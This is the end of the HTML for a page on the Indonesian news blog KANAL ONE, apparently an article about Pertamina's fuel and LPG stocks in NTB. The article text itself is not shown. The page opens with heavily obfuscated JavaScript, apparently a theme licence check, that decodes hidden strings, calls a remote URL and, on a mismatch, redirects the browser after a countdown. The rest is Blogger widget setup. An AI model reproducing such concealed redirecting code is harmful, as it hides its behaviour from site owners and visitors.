e)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY66h1V6YUr2DaijIqgQfXOc0JvVYQ:1769676457663';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3415443604318014345','//www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html','3415443604318014345');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3415443604318014345', 'title': 'KANAL ONE', 'url': 'https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html', 'canonicalUrl': 'https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html', 'homepageUrl': 'https://www.kanalone.co.id/', 'searchUrl': 'https://www.kanalone.co.id/search', 'canonicalHomepageUrl': 'https://www.kanalone.co.id/', 'blogspotFaviconUrl': 'https://www.kanalone.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-1LLCHPPSQX', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KANAL ONE - RSS\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3415443604318014345/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/7647007513214835403/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '7647007513214835403', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcEDtULuPPFXaw7de_bvUbuJa0wi5dwBiPj__uKWv0_OmijWPKAptyXkQkObtPTtFy_Q6mFOakgiffo983Iy3oltgcLi-Jn1eS_lu9x-gZQhJuro7cf_lQc3unqfWUtYjjAA-hcAW5Rit06ExgXGCOx0F_pApoL9AAswsrlzLGiOdlkoB-FE1Qj_qSFCK/s72-w400-c-h300/IMG-20240321-WA0009.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcEDtULuPPFXaw7de_bvUbuJa0wi5dwBiPj__uKWv0_OmijWPKAptyXkQkObtPTtFy_Q6mFOakgiffo983Iy3oltgcLi-Jn1eS_lu9x-gZQhJuro7cf_lQc3unqfWUtYjjAA-hcAW5Rit06ExgXGCOx0F_pApoL9AAswsrlzLGiOdlkoB-FE1Qj_qSFCK/w400-h300/IMG-20240321-WA0009.jpg', 'pageName': 'Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB', 'pageTitle': 'KANAL ONE: Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB', 'metaDescription': 'Memasuki bulan suci Ramadhan tahun ini Pertamina Patra Niaga Regional Jatimbalinus memastikan stok BBM dan LPG di Nusa Tenggara Barat (NTB)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB', 'description': 'Memasuki bulan suci Ramadhan tahun ini Pertamina Patra Niaga Regional Jatimbalinus memastikan stok BBM dan LPG di Nusa Tenggara Barat (NTB)', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcEDtULuPPFXaw7de_bvUbuJa0wi5dwBiPj__uKWv0_OmijWPKAptyXkQkObtPTtFy_Q6mFOakgiffo983Iy3oltgcLi-Jn1eS_lu9x-gZQhJuro7cf_lQc3unqfWUtYjjAA-hcAW5Rit06ExgXGCOx0F_pApoL9AAswsrlzLGiOdlkoB-FE1Qj_qSFCK/w400-h300/IMG-20240321-WA0009.jpg', 'url': 'https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7647007513214835403}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Breaking', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Content Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'KANAL ONE (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Latest News', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML5'}, {'title': 'Kesehatan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML1'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7647007513214835403', 'title': 'Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcEDtULuPPFXaw7de_bvUbuJa0wi5dwBiPj__uKWv0_OmijWPKAptyXkQkObtPTtFy_Q6mFOakgiffo983Iy3oltgcLi-Jn1eS_lu9x-gZQhJuro7cf_lQc3unqfWUtYjjAA-hcAW5Rit06ExgXGCOx0F_pApoL9AAswsrlzLGiOdlkoB-FE1Qj_qSFCK/w400-h300/IMG-20240321-WA0009.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Ekbis', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Life Style', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Ketua MUI NTB Dukung Polri Tetap Dibawah Presiden RI', 'id': 5054549346813566337}, {'title': 'Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen', 'id': 3683562604911052310}, {'title': 'PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi', 'id': 422316593231773448}, {'title': 'HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB', 'id': 9000587529096639285}, {'title': 'Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik', 'id': 3070775077368312914}]}, {'title': 'Hukrim', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Sport', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pariwisata', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Kanal One', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Tentang', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Peraturan', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Organisasi', 'type': 'Image', 'sectionId': 'footer4', 'id': 'Image2'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer4', 'id': 'HTML2'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'moreWrap', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'moreWrap', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer4', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer4', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
